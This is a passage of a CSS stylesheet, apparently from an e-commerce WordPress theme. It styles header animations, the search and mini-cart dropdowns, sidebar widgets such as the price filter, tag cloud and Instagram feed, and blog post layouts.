  height: 5px;
  left: 0;
  overflow: hidden;
  position: absolute;
  bottom: -5px;
  width: 0;
  transition: width 0.3s ease-in-out 0s;
  -moz-transition: width 0.3s ease-in-out 0s;
  -webkit-transition: width 0.3s ease-in-out 0s;
  -ms-transition: width 0.3s ease-in-out 0s;
  -o-transition: width 0.3s ease-in-out 0s;
}
.right-header > li:hover:before {
  width: 100%;
}
.customlinks {
  position: relative;
}
.customlinks .dropdown-menu {
  display: block;
  opacity: 0;
  z-index: 9990;
  visibility: hidden;
  -webkit-transform: translate(0px, 20px);
  -moz-transform: translate(0px, 20px);
  -ms-transform: translate(0px, 20px);
  -o-transform: translate(0px, 20px);
  transform: translate(0px, 20px);
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}
.customlinks.open .dropdown-menu {
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  opacity: 1;
  visibility: visible;
}
.searchform {
  position: relative;
}
.search-block-top {
  display: inline-block;
  position: relative;
}
.search-block-top .btn-search {
  position: relative;
  padding: 20px;
  display: block;
}
.search-block-top .btn-search:hover {
  color: #cea35f;
}
.search-block-top .top-search .btn-search {
  position: absolute;
  top: 0;
  border: none;
  right: 12px;
  padding: 0;
  background: none;
}
#mini-scart .widget_shopping_cart_content .cart-btn .cart-btn {
  display: inline-block;
  width: auto;
  margin-top: 10px;
}
#mini-scart .widget_shopping_cart_content .cart-btn .cart-btn:first-child {
  float: left;
}
#mini-scart .widget_shopping_cart_content .cart-btn .cart-btn:nth-child(2) {
  float: right;
}
.widget_shopping_cart_content .cart-btn .cart-btn {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #ccc;
  color: #8c8c8c;
  width: 100%;
}
.widget_shopping_cart_content .cart-btn .cart-btn:hover {
  background: #cea35f;
  border-color: #cea35f;
  color: #fff;
}
.widget_shopping_cart_content .cart-btn .cart-btn.checkout {
  margin-top: 15px;
}
.widget_shopping_cart_content .cart-btn .cart-btn {
  letter-spacing: 0px;
  padding: 7px 15px 7px 16px;
  margin-top: 10px;
  color: #8c8c8c;
}
.widget_shopping_cart_content .cart-btn .cart-btn:first-child {
  background: #cea35f;
  border-color: #cea35f;
  color: #fff;
}
.widget_shopping_cart_content .cart-btn .cart-btn:first-child:hover {
  background: #000;
  border-color: #000;
}
.widget_shopping_cart_content .cart-btn .cart-btn:hover {
  color: #fff;
}
.btn-search, .btn-close {
  cursor: pointer;
}
.top-search {
  top: 63px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  background: none;
  z-index: 9900;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  visibility: hidden;
  width: 88%;
}
.top-search .search-field, .top-search .search-form input[type="text"] {
  float: left;
  height: auto;
  padding: 10px 35px 10px 15px;
  width: 100%;
  color: #828282;
  background: #f5f5f5;
}
.top-search .product-search {
  position: relative;
}
.top-search .product-search .btn-search {
  position: absolute;
  right: 10px;
  padding: 0;
  margin-top: 7px;
}
.cart_nu_count {
  position: absolute;
  top: 8px;
  right: -8px;
  background: #cea35f;
  border-radius: 50%;
  height: 22px;
  width: 22px;
  font-size: 12px;
  vertical-align: middle;
  text-align: center;
  color: #fff;
}
.search-block-top .active.top-search {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.inline {
  display: inline-block;
}
.top-search {
  width: 250px;
}
.caret {
  display: none;
}
.mini-cart, .header-wishlist {
  display: inline-block;
}
.mini-cart i, .header-wishlist i {
  font-size: 30px;
}
.cart_label {
  display: block;
  position: relative;
  display: inline-block;
  padding: 16px 0px 23px 20px;
  position: relative;
}
.cart-block {
  background: #fff none repeat scroll 0 0;
  border: none;
  border-bottom: 1px solid #e1e1e1;
  border-left: 1px solid #e1e1e1;
  float: none;
  left: auto;
  position: absolute;
  right: -30px;
  top: 100%;
  width: 319px;
  z-index: 999;
  padding: 0;
  margin: 0;
  opacity: 0;
  border-radius: 0;
  display: block;
  visibility: hidden;
  max-height: 400px;
  overflow: auto;
  -webkit-transform: translate(0px, 20px);
  -moz-transform: translate(0px, 20px);
  -ms-transform: translate(0px, 20px);
  -o-transform: translate(0px, 20px);
  transform: translate(0px, 20px);
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}
.cart-block::-webkit-scrollbar {
  width: 3px;
  height: 3px;
}
.cart-block::-webkit-scrollbar-track {
  background-color: #999;
}
.cart-block::-webkit-scrollbar-track-piece {
  background-color: #fff;
}
.cart-block::-webkit-scrollbar-thumb {
  background-color: #cea35f;
}
.cart-block::-webkit-scrollbar-corner {
  background-color: #999;
}
.cart-block::-webkit-resizer {
  background-color: #666;
}
header:not(.header-v3) .mini-cart {
  position: relative;
}
header:not(.header-v3) .mini-cart .cart-block {
  background: #fff;
}
header:not(.header-v3) .mini-cart .active {
  border-radius: 0;
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  opacity: 1;
  visibility: visible;
}
.minicart_header {
  display: none;
}
.widget_shopping_cart_content {
  padding: 21px 20px 0;
}
.widget_shopping_cart_content .wrap-mini-cart {
  padding-bottom: 20px;
}
.widget_shopping_cart_content dl.variation dt {
  color: #a1a1a1;
  font-size: 12px;
  display: block;
  line-height: 18px;
  font-weight: normal;
}
.widget_shopping_cart_content dl.variation dt > p {
  display: inline-block;
}
.widget_shopping_cart_content ul {
  width: 100%;
  float: left;
  margin-bottom: 3px;
}
.widget_shopping_cart_content ul li {
  display: block;
  padding-bottom: 25px;
  position: relative;
  text-align: left;
  float: left;
  width: 100%;
}
.widget_shopping_cart_content ul li.empty {
  padding-bottom: 15px;
}
.widget_shopping_cart_content .cart-actions .total .amount {
  font-size: 14px;
}
.widget_shopping_cart_content .remove.remove-product {
  top: -8px;
}
.widget_shopping_cart_content .remove-product {
  color: #a1a1a1;
  height: 9px;
  line-height: 22px;
  position: absolute;
  right: 0;
  text-align: center;
  top: -5px;
  width: 9px;
}
.widget_shopping_cart_content .remove-product:hover {
  color: #cea35f;
}
.widget_shopping_cart_content .remove-product i {
  font-size: 12px !important;
}
.widget_shopping_cart_content .cart-images {
  float: left;
}
.widget_shopping_cart_content .cart-info {
  padding-left: 18px;
  overflow: hidden;
}
.widget_shopping_cart_content .cart-info .product-name {
  margin-top: -2px;
}
.widget_shopping_cart_content .cart-info .product-name a {
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
  font-weight: normal;
  padding: 0;
  font-family: Montserrat;
  margin-bottom: 0;
  display: block;
  margin-right: 25px;
  line-height: 16px;
}
.widget_shopping_cart_content .cart-info .product-name a:hover {
  color: #cea35f;
}
.widget_shopping_cart_content .cart-info .qty-cart > span {
  color: #a1a1a1;
  font-size: 12px;
  display: block;
  line-height: 18px;
  font-weight: normal;
}
.widget_shopping_cart_content .cart-info .qty-cart > span > span {
  color: #000;
  padding-left: 5px;
  font-size: 12px;
  font-weight: 600;
}
.widget_shopping_cart_content .cart-info .qty-cart > span > span > span {
  font-size: 12px;
  color: #000;
}
.widget_shopping_cart_content .cart-actions {
  text-align: center;
  width: 100%;
  overflow: hidden;
  border-top: 1px solid #ebebeb;
}
.widget_shopping_cart_content .cart-actions .total {
  font-size: 14px;
  text-transform: uppercase;
  font-family: "Varela Round";
  text-align: left;
  padding: 10px 0;
  color: #a1a1a1;
  border-bottom: 1px solid #ddd;
}
.widget_shopping_cart_content .cart-actions .total .price {
  color: #000;
  float: right;
}
.widget_shopping_cart_content .cart-btn {
  text-align: center;
  overflow: hidden;
}
.widget_shopping_cart_content .cart-btn .btn-default {
  letter-spacing: 1px;
  padding: 11px 41px 13px 43px;
}
@-webkit-keyframes reveal-header {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
  }
}
@-moz-keyframes reveal-header {
  0% {
    opacity: 0;
    -moz-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
  }
}
@-ms-keyframes reveal-header {
  0% {
    opacity: 0;
    -ms-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -ms-transform: translateY(0px);
  }
}
@-o-keyframes reveal-header {
  0% {
    opacity: 0;
    -o-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0px);
  }
}
@keyframes reveal-header {
  0% {
    opacity: 0;
    transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    transform: translateY(0px);
  }
}
/*===================================
 3.0 Content
 3.1 Widget 
 ===================================*/
.page-widget {
  padding-bottom: 80px;
}
.page-widget .title-shortcodes {
  padding-top: 66px;
  padding-bottom: 89px;
}
.page-widget .title-shortcodes h2 {
  text-transform: uppercase;
}
.page-widget .entry-title {
  margin-bottom: 48px;
}
.page-widget .widget_shopby {
  padding-bottom: 65px;
}
.page-widget .widget_shopby .widget-title {
  padding-bottom: 52px;
}
.widget {
  padding-bottom: 30px;
  overflow: hidden;
}
.widget .product-desc h3 {
  font-size: 13px;
  font-weight: 400;
}
.widget ul {
  list-style: outside none none;
  padding-left: 0;
}
.widget-title, .widgettitle {
  color: #000;
  font-family: Montserrat;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 23px;
  padding-bottom: 28px;
  position: relative;
  text-transform: uppercase;
}
.widget-title::before, .widgettitle::before {
  background: #cea35f none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 50px;
}
.name_label {
  font-size: 13px;
  margin-bottom: 10px;
  color: #333436;
}
.name_label span {
  color: #7da204;
}
.info-shopby {
  position: relative;
}
.remove.remove-product {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 9;
}
.clear {
  text-align: right;
  margin-right: 20px;
}
.widget_shopby .widget-content {
  margin-bottom: 13px;
  padding-bottom: 12px;
  border-bottom: 1px solid #e6e5e5;
}
.widget_categories ul li.current-cat > a {
  color: #cea35f;
}
.mc4wp-success p {
  color: #3c763d !important;
}
.mini-cart-special .wrap-mini-cart .coupon {
  display: block;
}
.cart-block .wrap-mini-cart .coupon {
  display: none;
}
.widget_categories, .widget_product_categories, .widget_franco_brands, .widget_pages, .active-sidebar .widget_nav_menu, .widget_archive, .widget_meta {
  padding-bottom: 35px;
}
.widget_categories ul li, .widget_product_categories ul li, .widget_franco_brands ul li, .widget_pages ul li, .active-sidebar .widget_nav_menu ul li, .widget_archive ul li, .widget_meta ul li {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 7px;
  margin-bottom: 8px;
  position: relative;
}
.widget_categories ul li:last-child, .widget_product_categories ul li:last-child, .widget_franco_brands ul li:last-child, .widget_pages ul li:last-child, .active-sidebar .widget_nav_menu ul li:last-child, .widget_archive ul li:last-child, .widget_meta ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget_categories ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_product_categories ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_franco_brands ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_pages ul li ul .current-cat ul li.cat-parent ul li:last-child, .active-sidebar .widget_nav_menu ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_archive ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_meta ul li ul .current-cat ul li.cat-parent ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget_categories ul li a, .widget_product_categories ul li a, .widget_franco_brands ul li a, .widget_pages ul li a, .active-sidebar .widget_nav_menu ul li a, .widget_archive ul li a, .widget_meta ul li a {
  color: #424242;
}
.widget_categories ul li a:hover, .widget_product_categories ul li a:hover, .widget_franco_brands ul li a:hover, .widget_pages ul li a:hover, .active-sidebar .widget_nav_menu ul li a:hover, .widget_archive ul li a:hover, .widget_meta ul li a:hover {
  color: #cea35f;
}
.widget_categories ul li a > span, .widget_product_categories ul li a > span, .widget_franco_brands ul li a > span, .widget_pages ul li a > span, .active-sidebar .widget_nav_menu ul li a > span, .widget_archive ul li a > span, .widget_meta ul li a > span {
  color: #868686;
}
.widget_categories ul li ul, .widget_product_categories ul li ul, .widget_franco_brands ul li ul, .widget_pages ul li ul, .active-sidebar .widget_nav_menu ul li ul, .widget_archive ul li ul, .widget_meta ul li ul {
  padding-left: 31px;
  padding-top: 8px;
  margin-top: 8px;
  position: relative;
}
.widget_categories ul li ul:before, .widget_product_categories ul li ul:before, .widget_franco_brands ul li ul:before, .widget_pages ul li ul:before, .active-sidebar .widget_nav_menu ul li ul:before, .widget_archive ul li ul:before, .widget_meta ul li ul:before {
  border-top: 1px solid #ebebeb;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: -2px;
  width: 100%;
}
.widget_categories ul li ul li, .widget_product_categories ul li ul li, .widget_franco_brands ul li ul li, .widget_pages ul li ul li, .active-sidebar .widget_nav_menu ul li ul li, .widget_archive ul li ul li, .widget_meta ul li ul li {
  padding-left: 3px;
  list-style: none;
}
.widget_product_categories > ul > li > a, .widget_franco_brands > ul > li > a, .widget_pages > ul > li > a {
  color: #000;
}
.widget_product_categories .current-cat > a, .widget_franco_brands .current-cat > a, .widget_pages .current-cat > a, .widget_product_categories .current-cat-parent > a, .widget_franco_brands .current-cat-parent > a, .widget_pages .current-cat-parent > a, .widget_product_categories .current_page_item > a, .widget_franco_brands .current_page_item > a, .widget_pages .current_page_item > a, .widget_product_categories .current-page-parent > a, .widget_franco_brands .current-page-parent > a, .widget_pages .current-page-parent > a {
  color: #cea35f;
}
.widget_categories > ul > li:last-child {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 7px;
  margin-bottom: 8px;
}
.widget_product_categories {
  margin-top: -3px;
}
select.postform {
  background: none;
  border: 1px solid #ddd;
  padding: 6px 19px;
}
.entry-title-widget-2 {
  margin-top: 64px;
}
.widget_layered_nav_filters li.chosen a {
  color: #424242;
}
.widget_recent_comments {
  padding-top: 27px;
}
.yith-woocompare-widget .products-list {
  color: #828282;
  font-family: 'Varela Round', sans-serif;
}
.yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button {
  font-size: 12px;
  font-weight: 400;
  margin-top: 2px;
  padding: 8px 22px;
  text-transform: uppercase;
  background: #cea35f;
  display: inline-block;
  font-weight: bold;
  vertical-align: top;
  margin-top: 22px;
  height: 40px;
  line-height: 26px;
  border-radius: 0;
  color: #fff;
  font-family: Montserrat;
}
.yith-woocompare-widget .clear-all:hover, .yith-woocompare-widget .compare.button:hover {
  background: #000;
}
.yith-woocompare-widget ul.products-list a.remove {
  color: transparent;
  font-size: 13px;
}
.yith-woocompare-widget ul.products-list a.remove:hover {
  background: none;
}
.yith-woocompare-widget a.remove:before {
  content: "\f00d";
  font-family: FontAwesome;
  color: #868686;
}
.widget_search {
  margin-bottom: 18px;
}
.widget_search input {
  height: 40px;
  width: 100%;
  background: #fff;
  border: none;
  color: #424242;
  position: relative;
  padding: 10px;
  border-radius: 0;
  padding-right: 40px;
}
.widget_search button {
  position: absolute;
  top: 20px;
  right: 20px;
  background: none;
  height: 40px;
  border: none;
  width: 40px;
  color: #424242;
  font-size: 16px;
  opacity: 0.5;
}
.widget_search .search-form {
  background: #f0f0f0 none repeat scroll 0 0;
  padding: 20px;
  position: relative;
}
.blog .widget .blog-content {
  padding-bottom: 0;
}
.widget .blog-post-title {
  margin-top: -5px;
}
.widget .blog-item {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding-bottom: 20px;
  overflow: hidden;
}
.widget .blog-item .blog-img {
  margin-right: 13px;
  float: left;
}
.widget .blog-item:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget .blog-content .blog-item .blog-post-info {
  overflow: hidden;
  padding-top: 0;
}
.widget_post_blog .blog-content .post-name a {
  color: #303030;
  font-size: 14px;
}
.widget_post_blog .blog-info {
  float: left;
}
.widget_post_blog .blog-info .info {
  color: #c5c5c5;
  font-size: 13px;
}
.widget_post_blog .blog-info .info p {
  margin-bottom: 2px;
}
.widget_post_blog .blog-info .info a {
  color: #c5c5c5;
  font-size: 13px;
}
.widget_post_blog .blog-info .info.info-comment {
  margin-top: -2px;
}
.widget_tag h3 {
  padding-bottom: 22px;
  margin-bottom: 12px;
}
.widget_tag a {
  border: 1px solid #e1e1e1;
  color: #8d9095;
  display: inline-block;
  margin: 8px 4px 0;
  padding: 6px 7px 8px 10px;
}
.widget_tag > div {
  margin: 0 -4px;
}
.widget_recent_comments ul {
  padding-top: 10px;
}
.widget_recent_comments .widget-title {
  padding-bottom: 28px;
  margin-bottom: 17px;
}
.recentcomments {
  border-bottom: 1px dashed #ebebeb;
  color: #c5c5c5;
  margin-bottom: 13px;
  overflow: hidden;
  padding-bottom: 7px;
  padding-left: 20px;
  position: relative;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.recentcomments:before {
  position: absolute;
  content: "\f0e6";
  left: 0;
  top: 0;
  font-family: FontAwesome;
}
.recentcomments a {
  color: #303030;
  font-size: 14px;
}
.recentcomments a:hover {
  color: #cea35f;
}
.recentcomments:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.recentcomments .comment-author-link {
  text-transform: capitalize;
}
.widget-content > p {
  color: #333436;
}
.widget_banner {
  margin-top: 19px;
}
.widget_banner .promo-banner .text-container {
  padding: 0;
}
.widget_layered_nav_filters {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
  padding-bottom: 0;
}
.widget_layered_nav_filters li a span {
  color: #cea35f;
}
.widget_price_filter {
  overflow: hidden;
  padding-bottom: 44px;
}
.widget_price_filter .widget-title {
  margin-bottom: 34px;
}
.widget_price_filter .price_slider_wrapper {
  margin-top: 31px;
}
.widget_price_filter .ui-slider {
  background: #e6e5e5 none repeat scroll 0 0;
  height: 5px;
  position: relative;
}
.widget_price_filter .ui-slider .ui-slider-range {
  background: #a1d1dd;
  height: 5px;
  position: absolute;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  background: #cea35f;
  cursor: pointer;
  height: 12px;
  border: 1px solid #fff;
  position: absolute;
  top: -3px;
  width: 12px;
  border-radius: 50%;
  z-index: 2;
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -12px;
}
.widget_price_filter .price_slider_amount {
  overflow: hidden;
  margin-top: 17px;
}
.widget_price_filter .price_slider_amount .price_label {
  display: inline-block;
  font-weight: normal;
  letter-spacing: 1px;
  float: right;
  color: #424242;
}
.widget_price_filter .price_slider_amount .price_label span {
  color: #424242;
  font-size: 13px;
  font-family: 'Open Sans', sans-serif;
}
.widget_price_filter .price_slider_amount .button:hover {
  background: #000;
  color: #fff;
}
.widget_price_filter .price_slider_amount .btn-filter {
  float: right;
  font-size: 13px;
  font-weight: normal;
  padding: 9px 13px;
  text-transform: none;
}
.widget_price_filter .price_slider_amount .btn-primary {
  letter-spacing: 0.6px;
}
.widget_compare {
  padding-bottom: 25px;
}
.widget_compare p {
  margin-bottom: 0;
}
.widget_products .item-product-grid {
  padding-bottom: 29px;
}
.widget_products .widget-title {
  margin-bottom: 28px;
  padding-bottom: 18px;
}
.widget_products .product-img {
  float: left;
}
.widget_products .product-desc {
  overflow: hidden;
  padding-left: 30px;
  padding-bottom: 0;
}
.widget_products .price .amount {
  font-size: 14px;
}
.widget_products .star-rating {
  margin-top: 8px;
  margin-bottom: -3px;
}
.widget_products .star-rating span:before, .widget_products .star-rating:before {
  font-size: 11px;
}
.twitter-tweet {
  font-size: 13px;
  margin-top: 23px;
}
.twitter-tweet i {
  font-size: 16px;
  color: #00baff;
  float: left;
  padding-top: 6px;
}
.twitter-tweet .tweet-text {
  margin-top: -7px;
  overflow: hidden;
  padding-left: 26px;
  color: #303030;
  line-height: 22px;
}
.twitter-tweet a {
  color: #00baff;
}
.twitter-tweet .my-date {
  color: #c5c5c5;
}
.widget_fb .social-fb {
  padding-top: 5px;
}
.widget_franco_instagram_feed {
  padding-top: 14px;
}
.widget_franco_instagram_feed ul {
  overflow: hidden;
}
.widget_franco_instagram_feed .widget-title {
  margin-bottom: 30px;
}
.instagram-container li {
  float: left;
  width: 33.3333%;
}
.instagram-container li a {
  display: block;
  position: relative;
  margin-right: -1px;
}
.instagram-container li a:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  background: #cea35f;
}
.instagram-container li a:after {
  position: absolute;
  content: "\f16d";
  width: 100%;
  height: 100%;
  font-family: FontAwesome;
  text-align: center;
  top: 50%;
  width: 100%;
  left: 0;
  font-size: 24px;
  opacity: 0;
  color: #fff;
  margin-top: -15px;
}
.instagram-container li a:hover:before, .instagram-container li a:hover:after {
  opacity: 0.8;
}
.instagram-container li a img {
  width: 100%;
}
.widget_fb .widget-title {
  padding-bottom: 16px;
}
.scroll-to-top {
  background: #cea35f none repeat scroll 0 0;
  border: none;
  bottom: -100px;
  cursor: pointer;
  height: 35px;
  line-height: 25px;
  padding: 3px;
  position: fixed;
  right: 25px;
  text-align: center;
  width: 35px;
  z-index: 9999;
  color: #fff;
}
.scroll-to-top i {
  line-height: 25px;
}
.scroll-to-top:hover {
  color: #fff;
  background: #000;
}
.widget_tag_cloud {
  padding-top: 19px;
}
.widget_tag_cloud > div {
  margin: 0 -4px;
}
.widget.widget_tag_cloud a {
  border: 1px solid #ebebeb;
  color: #424242;
  display: inline-block;
  font-size: 14px !important;
  margin: 7px 4px 0;
  padding: 5px 10px;
}
.widget.widget_tag_cloud a:hover {
  background: #cea35f;
  color: #fff !important;
  border-color: #cea35f;
}
.instagram-gallery li {
  width: 12.5%;
}
.instagram-gallery li a::before {
  background: #000 none repeat scroll 0 0;
  opacity: 0.3;
}
.instagram-gallery .banner_text_overlay {
  color: #fff;
  font-family: Montserrat;
  font-size: 24px;
  font-weight: 700;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  left: 50%;
}
.instagram-gallery .banner_text_overlay a {
  color: #fff;
}
.instagram-gallery .banner_text_overlay br {
  display: none;
}
.instagram-gallery .banner_text_overlay.show_custom_text {
  font-size: 32px;
  text-transform: none;
  top: 59%;
}
.widget_product_categories {
  margin-bottom: -4px;
}
.widget_franco_brands .widget-title {
  padding-bottom: 32px;
  margin-bottom: 28px;
}
.wpb_content_element h2.widgettitle {
  margin-top: -1px;
}
.wpb_content_element.vc_wp_categories {
  margin: 0;
}
.wpb_content_element .widget_categories {
  padding-bottom: 40px;
}
.wpb_content_element .widget_recent_comments ul {
  padding-top: 3px;
}
.wpb_content_element .insta-slidebar {
  margin-top: -5px;
}
.instagram-blog .instagram_style2.instagram-gallery li a::before {
  opacity: 0;
}
/*===================================
 3.2 Blog
 ===================================*/
.blog-container .owl-dots {
  counter-reset: dots;
}
.blog-container .owl-dot:before {
  counter-increment: dots;
  content: counter(dots);
}
.blog-container .owl-dots {
  text-align: center;
  padding-top: 18px;
  margin-bottom: 54px;
}
.blog-container .owl-dots .owl-dot {
  display: inline-block;
  font-family: Montserrat;
  font-size: 12px;
  color: #8b8a8a;
  margin: 0 10px;
  text-decoration: underline;
}
.blog-container .owl-dots .owl-dot.active {
  text-decoration: none;
}
.vc_row + .container > .row .blog-list.list_s3 {
  margin-top: -101px;
}
.blog-content .blog-item .blog-info .info.info-cat {
  margin-right: 25px !important;
}
.blog-content .blog-item .blog-info .info:hover > i, .blog-content .blog-item .blog-info .info > i:hover {
  color: #cea35f;
}
.blog-content .blog-item .blog-info .info a:hover > i {
  color: #cea35f !important;
}
.blog-content {
  margin-bottom: 30px;
}
.blog-content .blog-img {
  overflow: hidden;
}
.blog-content .blog-img:hover > a {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.blog-content .blog-img > a {
  display: block;
}
.blog-content .blog-item .blog-post-info {
  padding-left: 0;
  padding-top: 23px;
  padding-right: 0;
}
.blog-content .blog-item .blog_post_desc {
  padding-top: 18px;
}
.blog-content .blog-item .blog_post_desc p {
  color: #424242;
  line-height: 23px;
  margin-bottom: 23px;
  word-spacing: 1.1px;
}
.blog-content .blog-item .blog-info {
  padding-left: 0;
  padding-right: 0;
  clear: both;
}
.blog-content .blog-item .blog-info .info {
  display: inline-block;
  vertical-align: middle;
  color: #c0c0c0;
  margin-right: 25px;
}
.blog-content .blog-item .blog-info .info a {
  color: #c0c0c0;
  vertical-align: middle;
}
.blog-content .blog-item .blog-info .info a:hover {
  color: #cea35f;
}
.blog-content .blog-item .blog-info .info a:hover i {
  color: #c0c0c0;
  vertical-align: middle;
}
.blog-content .blog-item .blog-info .info i {
  color: #c0c0c0;
  vertical-align: middle;
}
.blog-readmore {
  float: right;
  color: #cea35f;
}
.post_link {
  background: #f5f5f5;
  padding: 20px;
  display: block;
  border: 1px solid transparent;
}
.post_link span {
  display: inline-block;
  font-size: 16px;
  vertical-align: middle;
}
.blog-video iframe {
  width: 100%;
}
.blog-item {
  position: relative;
  background: #fff none repeat scroll 0 0;
}
.blog-item .blog-post-info {
  padding-left: 18px;
  padding-right: 18px;
  padding-top: 15px;
}
.blog-item .blog_post_desc {
  padding-top: 13px;
}
.blog-item .blog_post_desc p {
  margin-bottom: 12px;
  line-height: 22px;
}
.blog-item .blog-info {
  border-top: 1px solid #ededed;
  padding: 15px 18px;
}
.blog-item .blog-info .post_social_event .social_comment {
  margin-right: 34px;
}
.blog-item .blog-info .post_social_event a {
  color: #c0c0c0;
}
.blog-item .blog-info .post_social_event a .fa {
  margin-right: 3px;
}
.blog-item .blog-info .post_social_event a:hover {
  color: #cea35f;
}
.blog-item .blog-date {
  background: #cea35f none repeat scroll 0 0;
  color: #fff;
  height: 60px;
  left: 20px;
  position: absolute;
  text-align: center;
  display: table-cell;
  padding-top: 10px;
  vertical-align: middle;
  top: 22px;
  width: 60px;
}
.blog-item .blog-date:before {
  position: absolute;
  content: "";
  left: 5px;
  top: 6px;
  bottom: 6px;
  right: 5px;
  border: 1px solid #fff;
}
.blog-item .blog-date p {
  margin: 0;
  line-height: 20px;
  font-family: Montserrat;
}
.blog-item .blog-date .month {
  font-size: 14px;
}
.blog-item .blog-date .date {
  font-size: 16px;
  font-weight: bold;
}
.blog-item .post-name > a {
  color: #000;
  display: block;
  font-family: Montserrat;
  font-size: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.blog-item:hover .post-name > a {
  color: #cea35f;
}
.blog-item:hover .blog-img > a {
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -ms-filter: grayscale(0);
  -o-filter: grayscale(0);
  filter: grayscale(0);
}
.blog-type-1 .blog-img > a {
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -ms-filter: grayscale(1);
  -o-filter: grayscale(1);
  filter: grayscale(1);
}
.handmate_blog .blog-type-2 .blog-item {
  background: transparent;
}
.blog-type-2 .blog-item .blog-post-info {
  padding: 0;
  position: relative;
}
.blog-type-2 .blog-item .blog-date {
  position: static;
  padding-top: 0;
  width: 80px;
  height: 80px;
  padding-right: 18px;
  text-align: right;
  overflow: hidden;
  background: #cea35f none repeat scroll 0 0;
}
.blog-type-2 .blog-item .blog-date::before {
  content: none;
}
.blog-type-2 .blog-bottom {
  background: #fff none repeat scroll 0 0;
  overflow: hidden;
  padding: 22px 20px 0 30px;
  position: absolute;
  left: 80px;
  top: -40px;
  width: 83%;
  min-height: 120px;
}
.blog-type-3 .blog-item {
  border: 1px solid #ebebeb;
  overflow: hidden;
  background-position: center center;
  background-size: cover;
}
.blog-type-3 .blog-item::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.8;
  position: absolute;
  top: 0;
  width: 100%;
}
.blog-type-3 .blog-item .blog-post-info {
  padding: 34px 0 28px;
  position: relative;
  z-index: 1;
}
.blog-type-3 .blog-item .blog-date {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #666;
  display: block;
  height: auto;
  position: static;
  text-align: left;
  width: auto;
  padding-top: 0;
}
.blog-type-3 .blog-item .blog-date::before {
  content: none;
}
.blog-type-3 .blog-item .blog-date .date {
  font-size: 14px;
  font-weight: 400;
  font-family: Open Sans;
}
